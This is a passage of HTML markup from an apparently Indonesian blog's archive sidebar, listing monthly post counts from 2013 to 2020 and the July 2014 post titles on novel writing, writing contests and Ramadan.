<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(413)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(405)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='posts'>
<li><a href='https://www.writravelicious.com/2014/07/proses-kreatif-penulisan-novel-lymitmhw.html'>Proses Kreatif Penulisan Novel LYMITMHW</a></li>
<li><a href='https://www.writravelicious.com/2014/07/lomba-foto-indonesia-ku.html'>Lomba Foto &#8220;Indonesia Ku&#8221;</a></li>
<li><a href='https://www.writravelicious.com/2010/08/ciri-sukses-gagal-puasa-ramadhan.html'>Ciri Sukses &amp; gagal Puasa Ramadhan</a></li>
<li><a href='https://www.writravelicious.com/2014/07/pemimpin-kultural.html'>Pemimpin Kultural</a></li>
<li><a href='https://www.writravelicious.com/2014/07/25-of-best-ernest-hemingway-quotes.html'>25 Of The Best Ernest Hemingway Quotes</a></li>
<li><a href='https://www.writravelicious.com/2014/07/even-lomba-menulis-cerita-pendek-dan.html'>[Even] Lomba Menulis Cerita Pendek dan Pelatihan M...</a></li>
<li><a href='https://www.writravelicious.com/2014/07/upcoming-newbook.html'>[Upcoming]  New Book 13</a></li>
<li><a href='https://www.writravelicious.com/2014/07/aku-dan-ramadanku.html'>Lomba Menulis &quot;Aku dan Ramadhanku&quot;</a></li>
<li><a href='https://www.writravelicious.com/2014/07/bersholawat-bersama-alam.html'>Bersholawat Bersama Alam</a></li>
<li><a href='https://www.writravelicious.com/2014/07/lomba-penulisan-skenario-film.html'>LOMBA PENULISAN SKENARIO FILM</a></li>
<li><a href='https://www.writravelicious.com/2014/07/proses-kreatif-penulisan-novela-xali.html'>Proses Kreatif Penulisan Novela XALI</a></li>
<li><a href='https://www.writravelicious.com/2014/07/proses-kreatif-penulisan-novel-hpg.html'>Proses Kreatif Penulisan Novel #HPG</a></li>
<li><a href='https://www.writravelicious.com/2014/07/proses-kreatif-penulisan-novel-just-in.html'>Proses Kreatif Penulisan Novel Just In Love</a></li>
<li><a href='https://www.writravelicious.com/2014/07/buku-puisi-mantra-asmara.html'>Buku Puisi Mantra Asmara</a></li>
<li><a href='https://www.writravelicious.com/2014/07/generasi-copy-paste.html'>Generasi Copy Paste</a></li>
<li><a href='https://www.writravelicious.com/2014/07/lomba-penulisan-esei-tentang-pemikiran.html'>Lomba Penulisan Esei tentang Pemikiran Cak Nur: Ca...</a></li>
<li><a href='https://www.writravelicious.com/2014/07/proses-kreatif-penulisan-shape-of-my.html'>[Proses Kreatif Penulisan] Shape Of My Heart</a></li>
<li><a href='https://www.writravelicious.com/2014/07/book-lover-festival.html'>Book Lover Festival</a></li>
<li><a href='https://www.writravelicious.com/2014/07/catatan-sharing-di-rumah-albi-semarang.html'>Catatan Sharing Di Rumah Albi Semarang</a></li>
<li><a href='https://www.writravelicious.com/2014/07/aku-ra-po-po.html'>Aku Ra Po Po</a></li>
<li><a href='https://www.writravelicious.com/2014/07/ayo-perbaiki.html'>Ayo Perbaiki!</a></li>
<li><a href='https://www.writravelicious.com/2014/07/giveaway-once-more-ramadhan.html'>GiveAway Once More Ramadhan</a></li>
<li><a href='https://www.writravelicious.com/2014/07/akademi-menulis-novel-dewan-kesenian.html'>Akademi Menulis Novel Dewan Kesenian Jakarta 2014</a></li>
<li><a href='https://www.writravelicious.com/2014/07/ngabubookread-di-jogja.html'>Ngabubookread di Jogja</a></li>
<li><a href='https://www.writravelicious.com/2014/07/sayembara-menulis-novel-dkj-2014.html'>Sayembara menulis novel DKJ 2014</a></li>
<li><a href='https://www.writravelicious.com/2014/07/cinta-di-dunia-arsitek.html'>Cinta Di Dunia Arsitek</a></li>
<li><a href='https://www.writravelicious.com/2014/07/coming-soon-novela-xali.html'>[Coming Soon] Novela XALI</a></li>
<li><a href='https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html'>Nokia Lumia Idamanku</a></li>
<li><a href='https://www.writravelicious.com/2014/07/kumcer-kabut-kasumi-comingsoon.html'>Kumcer Kabut Kasumi (ComingSoon)</a></li>
<li><a href='https://www.writravelicious.com/2014/07/detoksifikasi-selama-ramadhan.html'>Detoksifikasi Selama Ramadhan</a></li>
<li><a href='https://www.writravelicious.com/2014/07/cinta-alquran.html'>Cinta Alqur&#39;an</a></li>
<li><a href='https://www.writravelicious.com/2014/07/berhemat-di-bulan-ramadan.html'>Berhemat Di Bulan Ramadan</a></li>
<li><a href='https://www.writravelicious.com/2014/07/once-more-ramadhan.html'>Once More Ramadhan</a></li>
<li><a href='https://www.writravelicious.com/2014/07/ngabuburead-bareng-mesir-suatu-waktu.html'>Ngabuburead bareng Mesir Suatu Waktu dan Just In L...</a></li>
<li><a href='https://www.writravelicious.com/2014/06/catatan-perjalanan-sharing-kepenulisan.html'>Catatan Perjalanan Sharing Kepenulisan di Ambarawa</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/08/'>
Agustus
</a>
